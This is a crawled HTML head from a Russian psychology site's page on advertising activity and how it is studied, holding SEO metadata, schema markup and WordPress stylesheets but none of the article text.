

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/reklam/00017.htm
body_size: 27225
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Рекламная деятельность и аспекты ее исследования - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Рекламная деятельность представляет собой весьма широкое понятие, включающее в себя: во-первых, многоотраслевой аспект приложения рекламы в различных областях деятельности человека во-вторых, все фазы рекламного процесса – от возникновения и развития рекламной идеи до осуществления потребителем каких-либо конкретных действий (например, покупки), восприятия определенных идей, начинаний и т.п. в результате воздействия на него рекламной информации в третьих," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/reklam/00017-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Рекламная деятельность и аспекты ее исследования - Psylist.net" />
		<meta property="og:description" content="Рекламная деятельность представляет собой весьма широкое понятие, включающее в себя: во-первых, многоотраслевой аспект приложения рекламы в различных областях деятельности человека во-вторых, все фазы рекламного процесса – от возникновения и развития рекламной идеи до осуществления потребителем каких-либо конкретных действий (например, покупки), восприятия определенных идей, начинаний и т.п. в результате воздействия на него рекламной информации в третьих," />
		<meta property="og:url" content="https://psylist.net/reklam/00017-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2008-07-07T09:52:58+00:00" />
		<meta property="article:modified_time" content="2019-02-14T12:21:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Рекламная деятельность и аспекты ее исследования - Psylist.net" />
		<meta name="twitter:description" content="Рекламная деятельность представляет собой весьма широкое понятие, включающее в себя: во-первых, многоотраслевой аспект приложения рекламы в различных областях деятельности человека во-вторых, все фазы рекламного процесса – от возникновения и развития рекламной идеи до осуществления потребителем каких-либо конкретных действий (например, покупки), восприятия определенных идей, начинаний и т.п. в результате воздействия на него рекламной информации в третьих," />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/reklam\/00017-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/reklam#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/reklam#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/reklam","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u044b","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u044b - \u0431\u0440\u0435\u043d\u0434 \u0432\u043b\u0438\u044f\u043d\u0438\u0435 PR \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u044b \u0432 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u043c \u043c\u0438\u0440\u0435 \u0414\u0440\u0435\u0432\u043d\u0438\u0435 \u0444\u043e\u0440\u043c\u044b \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044b\u0439 \u044d\u0442\u0430\u043f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u044b \u0412\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438 \u0420\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0432\u0437\u0433\u043b\u044f\u0434\u043e\u0432 \u043d\u0430 \u0440\u0435\u043a\u043b\u0430\u043c\u0443 \u0438 \u0435\u0435 \u043e\u0442\u043b\u0438\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433-\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u043e\u043d\u0446\u0435\u043f\u0446\u0438\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u044b \u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u043e\u043d\u0446\u0435\u043f\u0446\u0438\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u044b \u041a\u043e\u043d\u0446\u0435\u043f\u0446\u0438\u044f \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u044b \u0420\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0435 \u0437\u0430\u043f\u043e\u0432\u0435\u0434\u0438, \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0437\u0430\u0434\u0430\u0447\u0438 \u0438 \u0440\u043e\u043b\u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u044b \u0424\u043e\u0440\u043c\u044b, \u0432\u0438\u0434\u044b, \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u044f, \u0442\u0438\u043f\u044b \u0438","url":"https:\/\/psylist.net\/reklam"},"nextItem":"https:\/\/psylist.net\/reklam\/00017-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/reklam\/00017-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/reklam\/00017-htm","name":"\u0420\u0435\u043a\u043b\u0430\u043c\u043d\u0430\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0430\u0441\u043f\u0435\u043a\u0442\u044b \u0435\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f","description":"\u0420\u0435\u043a\u043b\u0430\u043c\u043d\u0430\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u0432\u0435\u0441\u044c\u043c\u0430 \u0448\u0438\u0440\u043e\u043a\u043e\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u0435, \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0449\u0435\u0435 \u0432 \u0441\u0435\u0431\u044f: \u0432\u043e-\u043f\u0435\u0440\u0432\u044b\u0445, \u043c\u043d\u043e\u0433\u043e\u043e\u0442\u0440\u0430\u0441\u043b\u0435\u0432\u043e\u0439 \u0430\u0441\u043f\u0435\u043a\u0442 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u044b \u0432 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u0445 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0432\u043e-\u0432\u0442\u043e\u0440\u044b\u0445, \u0432\u0441\u0435 \u0444\u0430\u0437\u044b \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u2013 \u043e\u0442 \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u044f \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439 \u0438\u0434\u0435\u0438 \u0434\u043e \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0435\u043c \u043a\u0430\u043a\u0438\u0445-\u043b\u0438\u0431\u043e \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043f\u043e\u043a\u0443\u043f\u043a\u0438), \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0445 \u0438\u0434\u0435\u0439, \u043d\u0430\u0447\u0438\u043d\u0430\u043d\u0438\u0439 \u0438 \u0442.\u043f. \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043d\u0430 \u043d\u0435\u0433\u043e \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0432 \u0442\u0440\u0435\u0442\u044c\u0438\u0445,","url":"https:\/\/psylist.net\/reklam\/00017-htm"},"previousItem":"https:\/\/psylist.net\/reklam#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/reklam\/00017-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/reklam\/00017-htm#webpage","url":"https:\/\/psylist.net\/reklam\/00017-htm","name":"\u0420\u0435\u043a\u043b\u0430\u043c\u043d\u0430\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0430\u0441\u043f\u0435\u043a\u0442\u044b \u0435\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f - Psylist.net","description":"\u0420\u0435\u043a\u043b\u0430\u043c\u043d\u0430\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u0432\u0435\u0441\u044c\u043c\u0430 \u0448\u0438\u0440\u043e\u043a\u043e\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u0435, \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0449\u0435\u0435 \u0432 \u0441\u0435\u0431\u044f: \u0432\u043e-\u043f\u0435\u0440\u0432\u044b\u0445, \u043c\u043d\u043e\u0433\u043e\u043e\u0442\u0440\u0430\u0441\u043b\u0435\u0432\u043e\u0439 \u0430\u0441\u043f\u0435\u043a\u0442 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u044b \u0432 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u0445 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0432\u043e-\u0432\u0442\u043e\u0440\u044b\u0445, \u0432\u0441\u0435 \u0444\u0430\u0437\u044b \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u2013 \u043e\u0442 \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u044f \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439 \u0438\u0434\u0435\u0438 \u0434\u043e \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0435\u043c \u043a\u0430\u043a\u0438\u0445-\u043b\u0438\u0431\u043e \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043f\u043e\u043a\u0443\u043f\u043a\u0438), \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0445 \u0438\u0434\u0435\u0439, \u043d\u0430\u0447\u0438\u043d\u0430\u043d\u0438\u0439 \u0438 \u0442.\u043f. \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043d\u0430 \u043d\u0435\u0433\u043e \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0432 \u0442\u0440\u0435\u0442\u044c\u0438\u0445,","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/reklam\/00017-htm#breadcrumblist"},"datePublished":"2008-07-07T09:52:58+03:00","dateModified":"2019-02-14T12:21:35+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Рекламная деятельность и аспекты ее исследования&raquo;" href="https://psylist.net/reklam/00017-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
